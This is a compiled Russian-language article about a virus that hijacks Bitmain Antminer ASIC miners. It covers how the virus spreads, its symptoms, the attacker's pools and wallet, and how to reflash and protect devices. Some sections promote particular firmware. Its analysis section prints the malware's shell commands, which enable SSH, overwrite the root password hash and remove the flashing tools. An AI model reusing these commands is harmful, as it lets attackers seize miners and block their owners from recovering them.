- Вирус для antminer S9 L3+

- Многие спрашивают про новый вирус для antminer S9 L3+ ? Расскажем подробно!

- Как защитить ваши асики: новости про вирус

- Вирус на моделях Antminer: детальное описание

- ASIC поразил вирус. Что сделать, чтобы он не майнил «на сторону»

- Опасность не только для ПК

- Как обнаружить вирус в ASIC

- Подготовка карты MicroSD для перепрошивки ASIC

- Как вылечить от вируса Bitmain Antminer S9/ S9i/ S9j/ T9/ T9

- Как вылечить от вируса Bitmain Antminer L3/ L3+/ D3/ D3B и т. д.

- Как быстро вылечить ASIC-ферму

- Как защитить ASIC от вирусов

- Вирус для Antminer моделей: детальное описание

- Кошельки и пулы, на которые майнит вирус

- Пути попадания вируса на ASIC:

- Как защитить ASIC

Вирус для antminer S9 L3+

Многие спрашивают про новый вирус для antminer S9 L3+ ? Расскажем подробно!

Для более удобного восприятия проведем некоторую аналогию:

Многие думают, что вирусов, например на линукс, не бывает, но, что такое вирус на самом деле? То что привыкла воспринимать общественность, немного искаженная форма правды.

Взяв во внимание систему linux, то root кит никто не отменял. В linux достаточно иметь права root, для написания любых видов скриптов, которые будут выполнять поставленные задачи, точно так же, как и нас, любителей продукции bitmain и антмайнеров в частности.

Если мы возьмём асики, то в стандартом режиме у них пароль по умолчанию root, что особенно не безопасно, если антмайнер с9 открыт с этим паролем в в наш криптовалютный мир, то написанная, простая утилита которая сканирует всю сеть в ручную, может забежать на ваш antminer s9, s11, s15, s17 (без разницы), сменить пароль и поменять все значения на ему нужные.

Наши китайские друзья, пошли дальше они написали, такой скрипт для асика, который спрятали в файл ntpd, следящий за синхронизацией времени. В итоге этот вирус создает очень хитрую стратегию для его задачи:

1. Утилита изменяет пароль на самом антмайнере.

2. Далее меняет скрипт запуска bmminer.sh в котором указывает свои параметры bNminer.conf.

3. Потом создает bNminer.conf, где прописан китайский пул nisehash.



4. Взламывает файл upgrade.cgi, и делает не возможным поменять на новую прошивку стандартным путем.

5. Убирает возможность нажать reset через кнопку

на антмайнере.



6. Сканирует свою локальную сеть и может перейти на все соседние асики в его сети.

Наша обновленная прошивка предотвращает такую опасную проблему. Майнинг становится безопасным, биткоин не уходит на сторонний криптоколешек.

С обновлением следующей версии будет так, чтобы вирус не мог вырубить upgrade.cgi и пользователи майнинг оборудования, смогли легко обновлять свои устройства.

Криптосообщество между собой называют эту гадкий скрипт nightswitcher, но с помощью усилий российских программистов по созданию бесплатной прошивки безопасного майнинга, больше можно опасаться, инструкция по установке прошивки для антмайнера с9 л3+ можно найти у нас на сайте.

Источник

Как защитить ваши асики: новости про вирус

Недавно мы оповещали пользователей про вирус, поразивший Antminer S17 с прошивкой без подписи. Количество случаев продолжает возрастать. Несмотря на известный факт, что использование прошивок без подписи грозит заражением ASICов, разработчики еще выпускают прошивки без подписи, тем самым подвергая своих пользователей опасности. Причиной тому отсутствие технических навыков программирования или же это делается специально? Вопрос риторический и пока что остается открытым.

Мы отследили все “симптомы”, чтобы помочь пользователям предотвратить заражение и сохранить фермы = деньги.

- Вирус опасен не только для S17. Поддерживает всю линейку Antminer 17 и 15. Этот же вирус ранее встречался на S9, T9, L3 и подобных моделях.

- Заражаются ASICи на прошивках без подписи и проверки на уязвимость в tar; со стандартным или простым паролем.

- Подвержены ASICи с открытым SSH на стандартном или простом пароле.

- Один зараженный ASIC может заразить все ASICи в сети.

Мы выяснили, как обезопасить ваши ASICи. Делимся подробной информацией о симптомах, возможных путях заражения и способах защиты.

Вирус на моделях Antminer: детальное описание





Анализ проводился на ASICе без вирусов, на стоковой прошивке от 20 августа 2019 года. Рядом с ним в одну сеть поставили зараженный ASIC. В итоге “здоровый” ASIC был заражен.

Вирус старый, распространялся ранее на S9/T9/L3 и другие модели с процессором Xilinx. Вирус определяет модель и в соответствии с ней заражает устройство. В настоящий момент вирус обновился и поддерживает 15 и 17 серию.

Источник

ASIC поразил вирус. Что сделать, чтобы он не майнил «на сторону»

Недавно разработчики антивирусного ПО ESET сообщили о появлении пиратского софта под названием LoudMiner. В эту программу оказался встроен универсальный майнер, работающий под разными операционными системами, включая три разновидности для macOS и одну для Windows.

Пользовательские устройства поражались вирусом-майнером после установки взломанной копии программы для работы со звуком. Приманкой выступали программы Ableton Live, Nexus, Reaktor 6, Propellerhead Reason и др. Хакеры разместили пиратский софт минимум на трёх десятках серверов, которые регулярно обновлялись. Специалисты выявили 137 версий аудиокодеров со спрятанными майнерами.

Опасность не только для ПК

И если криптоджекингом на ОС Windows, Linux и MacOS уже никого не удивить, то скачивание вирусных прошивок для ASIC всё ещё остаётся сравнительной новинкой. На форумах регулярно обсуждают процессы поражения асиков вирусом, которые, как правило, следуют одному алгоритму:

скачивание прошивки с предустановленным вредоносным ПО с сомнительного ресурса;

смена пула с установленного вами на пул злоумышленников (пока чаще других фигурирует nicehash);

смена адреса с вашего на «хакерский»;

действие происходит в фоновом режиме, в меню прошивки всё указано правильно;

происходит смена пароля root/root;

пропадают или изменяются IP-адреса устройств;

сумма отчисляемого вознаграждения превышает стандартные 2-3% devFee разработчику. Майнер минимум половину времени майнит на свой адрес и пул;

блокируется вкладка MinerStatus;



странные показатели температуры, IP-адреса из другой сети и пр.

Часто вирусы для ASIC маскируются под службы time service (ntp service). После активации блокируется возможность смены пула и обновления прошивки. Иногда вирусы проникают в асики через уязвимости в маршрутизаторах. Поэтому производители рекомендуют вначале обновить прошивки маршрутизаторов до последней версии, сменить на них пароль и отключить доступ к управлению и SSH через интерфейс WAN.

Обновление отдельных ASIC, которые, например, были только приобретены (это касается и новых, и б/у версий), нужно проводить в изолированной от остальных машин сети. Если обновить прошивку в автоматическом режиме не удаётся, можно попробовать сделать это через ssh:

распакуйте архив 7zip с файлами прошивки;

войдите в меню ASIC через winscp (root: admin);

перейдите в папку \tmp;

создайте там папку img;

скопируйте все распакованные файлы в /tmp/img;

войдите в ASIC через утилиту putty (root: admin);

chmod +x runme.sh;

Как обнаружить вирус в ASIC

Если инфицированным оказалось даже одно устройство, оно моментально поражает остальные асики в сети. В основном вредоносное ПО использует лазейку в веб-интерфейсе, после проникновения в которую сбрасываются стандартные логин и пароль. Обнаружить вирус в прошивке можно по модифицированной строке программного кода (если сравнить её с «чистым» оригиналом).



Например, на скриншоте видна команда, инициирующая четыре процесса (хотя работать должен всего один). При этом основная нагрузка ложится на процессор, хотя иногда вирусы проявляют себя в момент включения или перезагрузки.

Подготовка карты MicroSD для перепрошивки ASIC

Для записи образа понадобится карта памяти формата MicroSD объёмом от 2-4 ГБ и скоростью записи/чтения класса 10 и выше. При необходимости используйте кардридер.

1. Скачайте прошивку, подходящую для вашего устройства.

2. Вставьте карту в устройство чтения и отформатируйте её в FAT32.

3. Скопируйте извлечённые образы из архива на карту.

Как вылечить от вируса Bitmain Antminer S9/ S9i/ S9j/ T9/ T9

Для начала отключите майнер или плату управления отдельно и зажмите IP Reporter. Подсоедините кабель к БП, не отпуская кнопку IPR. Следите за светодиодами — спустя 20-25 секунд они погаснут и затем снова активируются. Это будет означать, что сброс до заводских настроек состоялся успешно. Загрузите актуальную и безопасную прошивку, следуя инструкциям по установке.

1. Выключите ASIC.

2. Отключите от питания контрольную плату (для Antminer S9/S9j/S9i/R4/T9).

3. Переставьте джампер JP4 (или самый дальний от флешки и самый близкий к стенке асика) на одну позицию вперёд.

4. Включите ASIC-устройство. У моделей Antminer S9/S9j/S9i/R4/T9 дождитесь индикации красного и зелёного светодиодов. Для других моделей дождитесь присвоения устройству IP-адреса.

5. Выключите устройство и достаньте SD-карту.

6. Верните джампер в стоковое положение.

7. Обновите скачанную прошивку до последней версии по вкладке upgrade, не подключая ASIC к общей сети и изолировав его от других устройств.

Как вылечить от вируса Bitmain Antminer L3/ L3+/ D3/ D3B и т. д.

Здесь вам понадобится сразу вставить карту памяти с файлом вида L3+D3A3-SD+Tools.zip. При этом нельзя подключать патчкорд, в противном случае плата управления не обновится. Обновление происходит в среднем за 120-130 секунд. После этого отключите управляющую плату и извлеките MicroSD. Затем активируйте плату и инсталлируйте на неё прошивку.

Как быстро вылечить ASIC-ферму

В наше время редкий пользователь ограничивается парой асиков. В случае с заражением фермы действовать нужно быстро, отключая асики от сети и не позволяя вирусу распространиться. Как же проверить, какие устройства заражены и можно ли без особых усилий сменить firmware в уже поражённых девайсах?

Для этого предназначены готовые прошивки для Antminer S9, T9+. Они хороши тем, что обладают встроенным антивирусом, который распознает наличие любого известного вредоносного ПО. После проверки вы можете откатиться до своей версии, стоявшей на устройствах ранее, либо использовать скачанный вариант. Для быстрой проверки достаточно пройти по вкладкам System > Security и включить проверку при помощи кнопки Virus Check.

При желании также можно проверить асики на вирусы вручную, убедиться в стабильной работе устройств, получить возможность индивидуального разгона чипов, а также оптимизации вычислительных мощностей по технологии AsicBoost. Используя фирменные прошивки с клиентской поддержкой вы получаете гарантированно удобный и конкурентный майнинг, чистую прибыль и защиту от проникновения вирусов. А при использовании иммерсионного охлаждения, пользователи дополнительно могут повысить хешрейт до 40%, утилизировать выделяемое асиками тепло, продлить срок службы оборудования и навсегда избавиться от шума и пыли применительно к работающему оборудованию.

Источник

Как защитить ASIC от вирусов

Появление новых вирусов неизбежно — они регулярно создаются и модифицируются хакерами. Последняя “новинка” несет угрозу для моделей Antminer. Как оказалось, вирус опасен не только для S17, а поддерживает всю линейку Antminer 17 и 15. Этот же вирус ранее встречался на S9, T9, L3 и подобных моделях.

И несмотря на то, что использование прошивок без подписи грозит заражением ASICов, разработчики все еще выпускают прошивки без подписи, тем самым подвергая своих пользователей опасности. Причиной тому отсутствие технических навыков программирования или же это делается специально? Вопрос риторический и пока что остается открытым.

Разработчики прошивок Hiveon ASIC при поддержке MSKminer выяснили, как именно работает этот вирус, каковы его симптомы, и самое главное — как защитить устройства от заражения .

Вирус для Antminer моделей: детальное описание



Анализ проводился на ASICе без вирусов, на стоковой прошивке от 20 августа 2019 года. Рядом с ним в одну сеть поставили зараженный ASIC. В итоге “здоровый” ASIC был заражен.

Вирус старый, распространялся ранее на S9/T9/L3 и другие модели с процессором Xilinx. Вирус определяет модель и в соответствии с ней заражает устройство. В настоящий момент вирус обновился и поддерживает 15 и 17 серию.







Кошельки и пулы, на которые майнит вирус

- stratum+tcp://scrypt.hk.nicehash.com:3333#xnsub

- 3BjMWfED7RJvtBPPikJpweDT6A9xRW952x

- stratum+tcp://scrypt.jp.nicehash.com:3333#xnsub

- 3BjMWfED7RJvtBPPikJpweDT6A9xRW952x

- stratumtcp.com:8888

- stcp

- stratumtcp.com:3333

- strtcp

Пути попадания вируса на ASIC:

Вирус из ASICа стучится на все модели Antminer через SSH и веб интерфейс ASICа, используя уязвимость в tar или отсутствие проверки подписи.

При обнаружении http, вирус использует уязвимость в tar при прошивке ASICов. Если нету защиты подписи, вирус попадает просто через скрипт прошивки ASICа.

Этой уязвимости подвержены:

- Все Antminer на официальной прошивке Bitmain, выпущенной до 1 декабря 2019 года, со стандартным или простым паролем в веб интерфейсе.

- Все Antminer на неофициальной прошивке, не имеющие защиту в виде подписи сертификатом и проверки на уязвимость в tar, со стандартным или простым паролем в веб интерфейсе.

- Все Antminer с открытым SSH на стандартном или простом пароле.



Попав на ASIC, вирус:

- Заменяет web-cgi скрипты прошивки, скрипт загрузки конфига. Также скрипты сброса настроек и редактирования конфигов.

- Включает SSH. Меняет пароль на SSH:

/etc/init.d/dropbear start ;

sed -i ‘1d’ /etc/shadow;

sed -i ‘1i\root:$6$saaYvC9T$PqLC9JWHDZsWYmpB0b0Zf.34b1m5/r9U6A8PPig2qzxAyUN78pyI/vi7OZrCA0T2y1fT5UNFtPiBYuCyBTA610:15975:0:99999:7. ’ /etc/shadow ; /etc/init.d/lighttpd restart



- Заменяет модуль lighttpd, через который будет стучаться на сервер контроля вируса:

- На 17 серии заменяет загрузчик, в котором запрещена загрузка с SD карты для восстановления. И запрещает ввод команд в u-boot для восстановления через UART.

- На старых Antminer патчит загрузчик, отключает загрузку с SD.

- Прописывает себя в автозагрузку в разных местах.



- Заменяет системные бинарники и скрипты:

- Прослушивает введенный пользователем пароль в веб-интерфейсе при авторизации, сохраняет на ASICе и отправляет на сервер. Перехват пароля ставит под угрозу все ASICи в сети, т.к более 90% ставят одинаковый пароль на все устройства.

- Так же постоянно ищет на сервере обновления:

- Кошелек меняет не только в конфиге, но и при возможности патчит cgminer или bmminer/В старых моделях Antminer патчит бинарники или конфиги:



- После патча или замены разделов, удаляет бинарники, необходимые для перепрошивки:

mv /usr/sbin/mtd_debug /usr/sbin/mfd;

mv /usr/sbin/nandwrite /usr/sbin/nfd;

mv /usr/sbin/flash_erase /usr/sbin/fla;

rm -rf /usr/sbin/flash* /usr/sbin/nand* /usr/sbin/mtd*

